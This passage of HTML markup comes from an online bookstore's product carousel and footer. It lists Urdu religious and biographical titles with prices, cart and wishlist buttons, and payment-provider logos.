				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18645 status-publish last instock product_cat-all-books product_cat-biography product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18645">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18645" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18645">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18645" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18645" data-product_sku="" aria-label="Add to cart: &ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat  حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo;" rel="nofollow" data-success_message="&ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat &lt;/br&gt; حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/">Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat </br> حضرت مجدد الف ثانی کی علمی دینی خددمات</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18646 status-publish first instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18646">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18731" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18731" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18646" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18646">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18646" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18646" data-product_sku="" aria-label="Add to cart: &ldquo;Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat  اثبات النبوةفی تحقیق النبوة&rdquo;" rel="nofollow" data-success_message="&ldquo;Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat &lt;/br&gt; اثبات النبوةفی تحقیق النبوة&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/">Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat </br> اثبات النبوةفی تحقیق النبوة</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18639 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-book-packages-bundle-offer product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18639">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18639" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18639">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18639" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18639" data-product_sku="" aria-label="Add to cart: &ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set تزکرہ علماء و مشائخ پاکستان و ہند Professor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set&lt;/br&gt; تزکرہ علماء و مشائخ پاکستان و ہند&lt;/br&gt; Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/">Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set</br> تزکرہ علماء و مشائخ پاکستان و ہند</br> Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>18,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18619 status-publish first instock product_cat-all-books product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi product_cat-hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors product_cat-mufti-ahmed-yar-khan product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18619">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/ilm-ul-quran-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%82%d9%8f%d8%b1%d8%a2%d9%86-mufti-ahmed-yar-khan/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18651" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18651" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18619" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/ilm-ul-quran-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%82%d9%8f%d8%b1%d8%a2%d9%86-mufti-ahmed-yar-khan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18619">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18619" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18619" data-product_sku="" aria-label="Add to cart: &ldquo;Ilm-ul-Quran  علم القُرآن Mufti Ahmed Yar Khan&rdquo;" rel="nofollow" data-success_message="&ldquo;Ilm-ul-Quran &lt;/br&gt; علم القُرآن &lt;/br&gt;Mufti Ahmed Yar Khan&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/ilm-ul-quran-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%82%d9%8f%d8%b1%d8%a2%d9%86-mufti-ahmed-yar-khan/">Ilm-ul-Quran </br> علم القُرآن </br>Mufti Ahmed Yar Khan</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-300 -->
			
					
	</div>

</div>

</div><!-- #product-18959 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
